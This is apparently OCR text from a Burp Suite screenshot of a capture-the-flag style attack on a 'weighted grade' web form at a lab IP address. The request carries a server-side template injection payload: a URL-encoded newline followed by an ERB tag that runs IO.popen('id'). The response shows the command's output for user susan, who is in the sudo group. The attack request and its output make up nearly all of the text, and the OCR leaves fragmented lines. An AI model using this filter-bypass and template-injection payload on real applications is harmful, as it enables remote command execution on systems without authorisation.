 Request
Pretty Raw Hex
\n
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate, br
Content-Type : application/x-www-form-urlencoded
Content-Length : 220
Origin : http://10.10.11.253
Connection : keep-alive
Referer : http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests : 1
Sec-GPC : 1
category1 =test%0A<%25%3d+IO.popen("id").readlines()%25> &grade1
=60&weight1 =20&category2 =test&grade2 =60&weight2 =20&category3 =
test&grade3 =60&weight3 =20&category4 =test&grade4 =60&weight4 =20&
category5 =test&grade5 =60&weight5 =20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
weight5 " min="0" max="100" required >
116 </td>
117 </tr>
118 </table >
119 <button type="submit ">
Submit
</button >
120 <p>
Please enter a maximum of five category names,
your grade in them out of 100, and their
weight. Enter "N/A" into the category field and
0 into the grade and weight fields if you are
not using a row.
</p>
121 </form>
122 Your total grade is 60%<p>
test
123 ["uid=1001(susan) gid=1001(susan)
groups=1001(susan),27(sudo)\n"]: 12%
</p>
<p>
test: 12%
</p>
<p>
test: 12%
</p>
<p>
test: 12%
</p>
<p>
test: 12%
</p>
124 </div>
Search
0 highlights
Insp
Req
Req
Req
Req
Req
Resp